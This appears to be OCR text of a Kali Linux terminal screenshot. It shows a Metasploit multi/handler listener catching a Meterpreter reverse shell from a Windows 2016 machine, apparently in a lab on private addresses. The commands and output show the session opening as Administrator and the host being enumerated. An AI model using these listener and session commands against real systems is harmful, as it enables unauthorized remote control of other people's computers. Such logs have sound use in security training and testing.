 bpg@kali-pc-001: ~
03:38 AM
bpg@kali-pc-001:~
File Actions Edit View Help
Trash
Exploit target:
Id Name
-- ----
0 Wildcard Target
File System
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.247.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.247.105
[*] Meterpreter session 1 opened (192.168.247.100:4444 -> 192.168.247.105:50014) at 2020-09-02 03:36:42 -0700
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.247.100:4444 -> 192.168.247.105:50014 (192.168.247.105)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >